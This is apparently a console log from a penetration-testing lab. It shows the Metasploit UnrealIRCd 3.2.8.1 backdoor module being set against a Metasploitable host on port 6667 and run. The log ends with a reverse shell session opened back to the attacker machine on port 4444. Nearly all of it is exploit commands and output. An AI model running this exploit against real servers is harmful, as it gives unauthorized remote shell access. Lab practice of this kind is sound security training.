 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.153.131
RHOSTS => 192.168.153.131
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.153.176:4444
[*] 192.168.153.131:6667 - Connected to 192.168.153.131:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.153.131:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo YbXaAGq0YWej0j4r;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "YbXaAGq0YWej0j4r\r\n"
[*] Matching...
[*] A is input
[*] Command shell session 1 opened (192.168.153.176:4444 -> 192.168.153.131:59654) at 2020-04-29 21:08:52 +0800